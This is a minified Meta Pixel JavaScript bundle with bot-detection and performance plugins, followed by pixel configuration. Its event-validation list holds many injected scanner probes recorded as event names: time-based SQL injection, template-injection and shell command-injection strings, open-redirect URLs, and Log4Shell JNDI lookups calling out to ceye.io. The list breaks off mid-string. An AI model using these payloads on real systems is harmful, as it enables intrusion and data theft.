(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("992640478977010", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("992640478977010", "IWLBootstrapper", true);
config.set("992640478977010", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("992640478977010", "FirstPartyCookies", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("992640478977010", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("992640478977010", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("992640478977010", "ProhibitedSources", true);
config.set("992640478977010", "unwantedData", {"blacklisted_keys":{},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("992640478977010", "UnwantedData", true);
config.set("992640478977010", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("992640478977010", "IABPCMAEBridge", true);
config.set("992640478977010", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("992640478977010", "BrowserProperties", true);
config.set("992640478977010", "eventValidation", {"unverifiedEventNames":["PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('d',0)='d","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('l',2)='l","PageView\"and\"k\"=\"u","PageView'and'i'='n","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1617441369')))>'0","PageView'and(select'1'from\/**\/cast(md5(1759061635)as\/**\/int))>'0","PageView\/**\/and\/**\/cast(md5('1112498067')as\/**\/int)>0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1308280851')))","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1389636433)))and\"","extractvalue(1,concat(char(126),md5(1058413307)))","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1929573866)))and'","expr 825426318 + 949827472","PageView&set \/A 928218279+893774432","PageView$(expr 991665405 + 865700239)","PageView\nexpr 810446187 + 815700659","PageView|expr 838512109 + 809134518","'-var_dump(md5(214395647))-'","${\u0040var_dump(md5(798642242))};","\u003C\u0025- 987167009+973075045 \u0025>","#set($c=826680612+893166194)${c}$c","n3gs.com","${872731877+977830341}","${(941532337+941346805)?c}","https:www.facebook.com.twy9facebook.com#\u0040www.facebook.com\/PageView","\/*1*\/{{917496448+940152566}}","\/\/www.facebook.com.twy9facebook.com#\u0040www.facebook.com\/PageView","https:\/\/www.facebook.com.twy9facebook.com#\u0040www.facebook.com\/PageView","${869781319+857387026}","whylttlcwxznncgqjvga","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('t',0)='t","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('p',2)='p","PageView'\/**\/and(select'1'from\/**\/pg_sleep(0))::text>'0","PageView'\/**\/and(select'1'from\/**\/pg_sleep(2))::text>'0","PageView\"and(select*from(select+sleep(2))a\/**\/union\/**\/select+1)=\"","PageView\"and(select*from(select+sleep(0))a\/**\/union\/**\/select+1)=\"","PageView'and(select*from(select+sleep(2))a\/**\/union\/**\/select+1)='","PageView'and(select*from(select+sleep(0))a\/**\/union\/**\/select+1)='","PageView'and'c'='v","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1276428536')))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1705834987')))","PageView\/**\/and\/**\/cast(md5('1812535297')as\/**\/int)>0","PageView'and(select'1'from\/**\/cast(md5(1997464890)as\/**\/int))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1218712288)))and\"","extractvalue(1,concat(char(126),md5(1631014453)))","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1671378095)))and'","\u003C\u0025- 875303285+809751241 \u0025>","#set($c=946363271+984044052)${c}$c","${(957986905+873032626)?c}","${923347601+978357750}","\/*1*\/{{897166379+804190502}}","'-var_dump(md5(433261371))-'","${\u0040var_dump(md5(239498645))};","expr 884911749 + 991799418","PageView&set \/A 978140773+936908281","PageView$(expr 825613946 + 921960455)","PageView|expr 855850913 + 982723446","PageView\nexpr 971303972 + 929097408","tbjccnpmkauidrdjcsmv","x009.com","https:www.facebook.com.h7fxfacebook.com#\u0040www.facebook.com\/PageView","${906836799+938631790}","\/\/www.facebook.com.h7fxfacebook.com#\u0040www.facebook.com\/PageView","https:\/\/www.facebook.com.h7fxfacebook.com#\u0040www.facebook.com\/PageView","PageView\"\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE(\"h\",5)=\"h","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('h',5)='h","PageView\/**\/and\/**\/0=DBMS_PIPE.RECEIVE_MESSAGE('q',5)","PageView\"and(select\/**\/1)>0\/**\/waitfor\/**\/delay\"0:0:5","PageView'and(select\/**\/1)>0\/**\/waitfor\/**\/delay'0:0:5","PageView\/**\/and(select\/**\/1)>0\/**\/waitfor\/**\/delay'0:0:5'\/**\/","PageView\"\/**\/and(select\"1\"from\/**\/pg_sleep(5))::text>\"0","PageView'\/**\/and(select'1'from\/**\/pg_sleep(5))::text>'0","PageView\/**\/and(select\/**\/1\/**\/from\/**\/pg_sleep(5))>0\/**\/","PageView\"and(select*from(select\/**\/sleep(5))a\/**\/union\/**\/select+1)=\"","PageView'and(select*from(select\/**\/sleep(5))a\/**\/union\/**\/select+1)='","PageView\/**\/and(select*from(select+sleep(5)union\/**\/select+1)a)","PageView\/**\/and\/**\/extractvalue(1,concat(char(126),md5(1836161162)))","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1836161162)))and\"","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1836161162)))and'","${url:UTF-8:http:\/\/text4www.facebook.1762061335645.ycap.iw4obx.ceye.io\/allbp}","${:-y$}{${6pr:-j}nd${env:fm4:-}i:d${xyf::-n}s:\/\/log4www.facebook.1762061205224.awoy.iw4obx.ceye.io\/a}","organic_search","PageView'and's'='v","PageView\"and\"z\"=\"u","PageView'and't'='m","\u003C\u0025- 824938691+866660446 \u0025>","#set($c=995569360+933841659)${c}$c","${(950389729+895816812)?c}","${973342979+921338596}","\/*1*\/{{886682660+936490961}}","extractvalue(1,concat(char(126),md5(1232115156)))","vonlipzcvtmywsszvekb","'-var_dump(md5(809577820))-'","${\u0040var_dump(md5(980577882))};","expr 994092046 + 954326758","67gt.com","PageView&set \/A 994844920+891519660","PageView$(expr 996899689 + 865957655)","PageView|expr 937560580 + 875210805","PageView\nexpr 982371328 + 831040673","${982711450+978477749}","extractvalue(1,concat(char(126),md5(1023867181)))","v7eh.com","expr 876647945 + 916274261","PageView&set \/A 836521550+857607339","'-var_dump(md5(798876398))-'","PageView$(expr 972001523 + 862276486)","PageView|expr 815345852 + 999407878","${\u0040var_dump(md5(824758399))};","PageView\nexpr 975471157 + 866049763","${894617786+819920369}","yttptxcsligunfazrbve","#set($c=908929187+894365235)${c}$c","\u003C\u0025- 930255544+987808134 \u0025>","${(940070895+909897319)?c}","${910535323+922584519}","\/*1*\/{{852476959+850583806}}","${973611502+942524753}","'-var_dump(md5(770265462))-'","${\u0040var_dump(md5(293037101))};","dgejdtwiphexosyfkxii","extractvalue(1,concat(char(126),md5(1574690592)))","#set($c=902912313+934024086)${c}$c","\u003C\u0025- 996295388+900618078 \u0025>","${(842000097+986025073)?c}","${838175051+836248914}","\/*1*\/{{867353676+933223471}}","11x4.com","PageView'and'g'='a","'-var_dump(md5(842664433))-'","${\u0040var_dump(md5(600184660))};","${868721754+946220349}","expr 887764470 + 974935733","rzbjbgtcllhqbjbnjzii","PageView$(expr 905478352 + 932799435)","PageView&set \/A 946785816+834017093","PageView\nexpr 895367153 + 830371688","PageView|expr 919189038 + 926560558","${1984-10-20}","${2024-10-30}","{{1975-30-30}}","{{1987-10-40}}","akuljaqwwkazuexocplym|| 5258113937-3358056950","akuljaqwwkazuexocplym; 6937590037-1375543362","PageView; expr 5337350022 - 2525603838#","PageView&& expr 7658337587 - 3637151583","akuljaqwwkazuexocplym; 5447426136-2125454630","akuljaqwwkazuexocplym|| 6227095015-2936193190","2006-10-40","2019-10-24","DrGeWWIYaL\ufffd'))\/**\/And\/**\/SleeP(5) --","DrGeWWIYaL\ufffd' \/**\/And\/**\/SleeP(8) --","DrGeWWIYaL\ufffd')\/**\/And\/**\/SleeP(6) --","${1984-40-30}","${2006-10-26}","{{2014-10-40}}","{{2006-20-27}}","akxfcifpkskfenlijgaii|| 6309149877-609892642","akxfcifpkskfenlijgaii; 5063589145-2188511985","PageView&& expr 7271274991 - 2051456854","akxfcifpkskfenlijgaii|| 5030121934-2986489457","PageView; expr 4908006794 - 529935092#","akxfcifpkskfenlijgaii; 7527427118-1495807121","2004-10-12","1980-11-30","mynOeCczcO\ufffd')\/**\/And\/**\/SleeP(7) --","mynOeCczcO\ufffd'))\/**\/And\/**\/SleeP(6) --","mynOeCczcO\ufffd' \/**\/And\/**\/SleeP(6) --","{{2021-10-50}}","{{1987-60-10}}","afxickxnowazckoacswik|| 5871600988-1605618017","afxickxnowazckoacswik; 4399252877-589161747","1991-10-10","2021-10-00","PageView; expr 7143808516 - 3836721437#","PageView&& expr 7280252187 - 1711968297","afxickxnowazckoacswik|| 4630244855-988381365","afxickxnowazckoacswik; 7660119400-1727542011","GKQILTPAKs\ufffd'))\/**\/And\/**\/SleeP(9) --","GKQILTPAKs\ufffd' \/**\/And\/**\/SleeP(6) --","GKQILTPAKs\ufffd')\/**\/And\/**\/SleeP(9) --","${1972-11-60}","${1992-11-21}","{{1981-60-20}}","{{1997-60-40}}","apesmvreqbvctybuukdug|| 6723920670-3455919198","apesmvreqbvctybuukdug; 5216946956-2639777461","PageView; expr 7128306499 - 591046328#","PageView&& expr 6816561289 - 3015544295","apesmvreqbvctybuukdug; 6868416132-3736102308","apesmvreqbvctybuukdug|| 6867781969-3174938254","lmjdrBtavj\ufffd'))\/**\/And\/**\/SleeP(8) --","1970-20-27","lmjdrBtavj\ufffd')\/**\/And\/**\/SleeP(6) --","lmjdrBtavj\ufffd' \/**\/And\/**\/SleeP(8) --","1995-40-25","PageView'and'g'='d","\u003C\u0025- 904440098+831870559 \u0025>","#set($c=869344596+953714683)${c}$c","${958728019+977779490}","${(960359343+971178184)?c}","\/*1*\/{{848292284+905628675}}","extractvalue(1,concat(char(126),md5(1807259237)))","mw59.com","expr 803933124 + 815474401","PageView&set \/A 881280229+952236185","PageView$(expr 930267902 + 825628118)","PageView|expr 862598492 + 828431828","PageView\nexpr 814147546 + 950961577","'-var_dump(md5(942962922))-'","${\u0040var_dump(md5(659576559))};","rakjnaxggyokseghgonm","${841216492+872819432}","${1974-30-17}","{{2015-10-24}}","{{1986-10-25}}","agznblpcsaalxilviaujm; 5509725017-2411512186","XYsBCcwzBZ\ufffd'))\/**\/And\/**\/SleeP(8) --","agznblpcsaalxilviaujm|| 6372789354-2665070652","PageView&& expr 5988707347 - 1977173225","XYsBCcwzBZ\ufffd' \/**\/And\/**\/SleeP(5) --","PageView; expr 4584426802 - 350832072#","XYsBCcwzBZ\ufffd')\/**\/And\/**\/SleeP(5) --","1974-10-40","agznblpcsaalxilviaujm|| 6680491006-2904846335","agznblpcsaalxilviaujm; 5536900096-407710175","${2003-11-16}","${2020-10-25}","{{2021-20-60}}","{{1976-20-60}}","pgGWFbtscm\ufffd'))\/**\/And\/**\/SleeP(6) --","pgGWFbtscm\ufffd')\/**\/And\/**\/SleeP(9) --","1998-10-14","pgGWFbtscm\ufffd' \/**\/And\/**\/SleeP(6) --","1978-60-13","auxirogpcuczbuewduijn|| 6039623362-966467692","auxirogpcuczbuewduijn; 5474434643-1795564297","PageView&& expr 7529929103 - 3880608322","PageView; expr 7771822912 - 784705884#","auxirogpcuczbuewduijn|| 7212462294-529014453","auxirogpcuczbuewduijn; 6108893668-45175206","${2022-50-30}","${1975-10-00}","{{1993-10-40}}","{{2019-10-30}}","artlrdtfuvlqdmovdzlcq; 5766274900-1976418140","artlrdtfuvlqdmovdzlcq|| 5808756964-3310241454","PageView; expr 6139263071 - 3684102753#","PageView&& expr 5837955203 - 565553349","artlrdtfuvlqdmovdzlcq; 7036495687-581240778","artlrdtfuvlqdmovdzlcq|| 6081970230-1848803073","dVZxFKLfmY\ufffd'))\/**\/And\/**\/SleeP(7) --","dVZxFKLfmY\ufffd' \/**\/And\/**\/SleeP(9) --","dVZxFKLfmY\ufffd')\/**\/And\/**\/SleeP(9) --","1992-60-60","1987-30-20","${2003-11-10}","{{2000-60-20}}","{{1992-40-12}}","2009-10-14","1999-10-50","aqybguqpdidybvqfglaqc; 7036533554-2802150155","aqybguqpdidybvqfglaqc|| 7260057575-2010942529","PageView; expr 7821592366 - 3042077293#","PageView&& expr 7744060980 - 2983278975","aqybguqpdidybvqfglaqc; 4195655815-383776728","aqybguqpdidybvqfglaqc|| 6971337451-2224613973","wwDNGuhryf\ufffd'))\/**\/And\/**\/SleeP(9) --","wwDNGuhryf\ufffd')\/**\/And\/**\/SleeP(8) --","wwDNGuhryf\ufffd' \/**\/And\/**\/SleeP(6) --","${2017-10-12}","${1977-40-40}","{{2022-30-14}}","{{2005-30-27}}","atoiugdukvuhrchhpwrbp|| 4689311285-606361662","atoiugdukvuhrchhpwrbp; 5650679703-1586230840","PageView; expr 6537881850 - 1856961894#","PageView&& expr 6801072758 - 2945595087","atoiugdukvuhrchhpwrbp; 7892341701-3934228185","atoiugdukvuhrchhpwrbp|| 4626898960-2367810930","zHWmtBKfyH\ufffd'))\/**\/And\/**\/SleeP(8) --","zHWmtBKfyH\ufffd')\/**\/And\/**\/SleeP(9) --","zHWmtBKfyH\ufffd' \/**\/And\/**\/SleeP(7) --","1978-10-20","2020-00-25","expr 873071560 + 841728609","xw2h.com","PageView&set \/A 868917102+979946152","PageView$(expr 822830531 + 994078887)","PageView|expr 959874201 + 911501308","PageView\nexpr 951881901 + 879338585","\u003C\u0025- 919926108+951599142 